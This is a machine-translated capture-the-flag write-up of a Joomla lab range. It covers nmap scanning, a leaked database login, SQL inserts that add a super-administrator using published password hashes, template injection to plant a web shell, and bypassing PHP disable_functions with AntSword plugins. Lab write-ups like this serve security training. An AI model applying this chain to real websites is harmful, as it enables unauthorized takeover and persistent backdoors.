The third pass of red sun range
1, Environment configuration
Open the virtual machine image to the suspended state and take a snapshot at the first time. Some services are not self started and cannot run automatically after restart. Suspended status, account has been logged in by default, centos In order to get out of the network machine and run for the first time, it is necessary to obtain the bridge mode network card again ip. Except reacquire ip,No virtual machine operation is recommended. Refer to the virtual machine network configuration and add a new network as the internal network. Note: the name and network segment must conform to the above picture and be fixed ip to configure. This environment is a black box test, and the virtual machine account and password are not provided. win10/kali: VMnet11 Attack aircraft web-centos:VMnet10,VMnet11 Extranet web1-ubantu:VMnet10 Intranet reverse generation broiler pc: VMnet10 Intranet PC win2008: VMnet10 win2012: VMnet10
- Add two host only network cards in the network editor of the virtual machine. The ip segments are 192.168.1.0/24 and 192.168.93.0/24 respectively

- When you first start web CentOS, enter the command: service network restart command to restart the network card, otherwise you cannot access the IP address of the external network.
2, Target
Objective: there is an important document in domain control.
3, WEB extranet management
3.1 information collection:
3.1.1 discovery of assets

The external network machine is in the network end 192.168.1.0/24, and nmap searches for assets.
It is found that the ip address of broiler is 192.168.1.130, port 80 is open, and the sql type is mysql:3306
3.1.2 website information & directory information

CMS: Joomla Language: php Reverse proxy: Nginx
dirsearch: (found more than half a circle...)

SQL: user name: testuser password: cvgjasd@
3.1.3 database connection
3.1.4 obtaining user name and password
Add salt and try to see how to add users.
3.1.4.1 Joomla help document
#Change user name and password:
"Method 1: configuration.php file"
If you can access your configuration.php On your server Joomla Then you can restore the password using the following method.
1. use FTP The program connects to your site. find configuration.php Permission to view files. If the permission is 444 or another value, then change it configuration.php The permission of the file is 644. This will help prevent problems configuration.php File upload after this process.
2. Download the configuration file.
3. open configuration.php A text editor in which files are downloaded, such as notepad++And add this line
public $root_user='myname';
At the bottom of the list, myname Is a user name, administrator access, and you know the password. A user name or higher can also be used in place of a user name with administrator privileges.
4. preservation configuration.php File and upload it to the site. You can reserve permissions on the configuration. configuration.php File 644.
This user will now be a temporary super administrator.
5. Log in to the back end and change the administrator password. You do not have a password or create a new super administrator user. If you create new users, you may need to block or delete old users according to your situation.
6.When finished, be sure to use the warning box in the "click to try automatic" link here, delete the line and add it to the configuration.php File. If using the link is unsuccessful, then delete the added line from your configuration.php The file uses a text editor. Upload files to website configuration.php.
7. Use your FTP Program, verified configuration.php File permissions for files, they should be 444. If you manually delete the added line and then change the file permissions configuration.php Document 444.
#Edit database and add hyperpolar management
"Method 1: edit the database directly"
If the above method does not work, you have two other options, both of which need to be directly associated with MySQL Working with databases.
Change password in database
If the administrative user is still defined, the simplest option is to change the password in the database to a known value. This requires you to have the opportunity to use it phpMyAdmin Or another client's MySQL database
Stop hand nuvola.svg.png Make sure you change your password once you re access
These instructions will explain how to manually change the password to Word in - "secret"
1.Navigate to phpMyAdmin,choice Joomla Database! The left drop-down list box in the site. This will display the database table on the left side of the screen.
2.Locate and click Add table_users"In the list of tables (Note: you may have a prefix, jos_,Simply go_users Table your prefix).
3.Click the Browse button in the top toolbar. This will show all users set up for this site.
4.Find the user whose password you want to change and press the edit icon in the row.
5.A form that allows you to edit the password field is displayed. What does replication mean

d2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199
6.Press in the password bar“ Go"Button. phpMyAdmin The message "number of rows affected: 1" should be displayed.At this point, the password should be changed to'secret'.
7.Log in with this user and password and change this user's password to a safe value. Check that all users use user manager to make sure they are legitimate. If you have been hacked, you may want to change all passwords on the website.
"Method 2: add a new super administrator"
If changing the password does not work, or you are not sure which user is a member of the super Administrators group, you can use this method to create a new user.
Navigate to phpMyAdmin,choice Joomla Database! The left drop-down list box in the site. This will display the database table on the left side of the screen.
Press in the toolbar“ SQL"Button runs on the selected database SQL Query. This will display a field named“ Run SQL query/queries on database<Your database>".
Delete any text in this field, copy and paste the following query below, press“ Go"Button to execute the query and add a new administrator user table.
Use the following SQL Query to add another administrator account.
Stop hand nuvola.svg.png Make sure your database table prefix matches!
The following code uses jos31_The prefix used as the table name is only a sample table prefix. When you first install Joomla The prefix is“ random Or what you set. You need to change everything that happens jos31_"(Your installation settings (prefix) found that the prefix installation used in the following code.

Joomla use SQL code Joomla 2.5 Joomla 3.x Joomla 4.x
INSERT INTO `jos31_users`
(`name`, `username`, `password`, `params`, `registerDate`, `lastvisitDate`, `lastResetTime`)
VALUES ('Administrator2', 'admin2',
'd2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199', '', NOW(), NOW(), NOW());
INSERT INTO `jos31_user_usergroup_map` (`user_id`,`group_id`)
VALUES (LAST_INSERT_ID(),'8');
At this point, you should be able to log in to Joomla Back end! Use user name and password“ Admin2""Password". After logging in, go to user manager and change the password to a new security value, and add a valid e-mail address to the account. If you have a chance to be "hacked", be sure to check that all users are legal, especially any member of the super Administrators group. ".
Stop hand nuvola.svg.pngWarning!
Warning: the password value displayed on this page is public knowledge and is only used for recovery. Your website may be attacked by hackers. If you do not change your password to a safe value after logging in. Please make sure to change your password to a safe value after logging in.
The above example changes the password to“ select". The other two possible values are as follows:
- password = "this is the MD5 and salted hashed password"
------------------------------------------------------
- admin = 433903e0a9d6a712e00251e44d29bf87:UJ0b9J5fufL3FKfCc0TLsYJBh2PFULvT
- secret = d2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199
- OU812 = 5e3128b27a2c1f8eb53689f511c4ca9e:J584KAEv9d8VKwRGhb8ve7GdKoG7isMm
Write command to:
- It is recommended to change the above admin2 to admin123456. I don't know why I can't log in to admin2.
3.2 template injection Getshell
Template module found
Choose one:

Direct mount horse: create a new file, Mount horse company.

Successful getshell

3.3 disable_function bypass
explain: # The name of the disabled function in the PHP file comes from the file / etc/php.ini Disable the following: phpinfo,eval,passthru,exec,system,chroot,scandir,chgrp,chown,shell_exec,proc_open,proc_get_status,ini_alter,ini_alter,ini_restore,dl,pfsockopen,openlog,syslog,readlink,symlink,popepassthru,stream_socket_server,fsocket,fsockopen
It is judged that the disable_function disables the command and needs to be bypassed. Here, choose to skip to the ant sword.

3.3.1 launch of Chinese ant sword
Repeat the above method once to go online.
Recommended ant sword plug-ins:
Detect Eternal Blue: https://github.com/AntSword-Store/AS_MS17-010_Scan disable_function Bypass: https://github.com/AntSword-Store/as_bypass_php_disable_functions Trojan horse scanning: https://github.com/AntSword-Store/as_trojan_scans Outbound detection: https://github.com/AntSword-Store/AS_Out-of-Network

Select plug-in bypass:

choice:

3.3.2 successful bypass
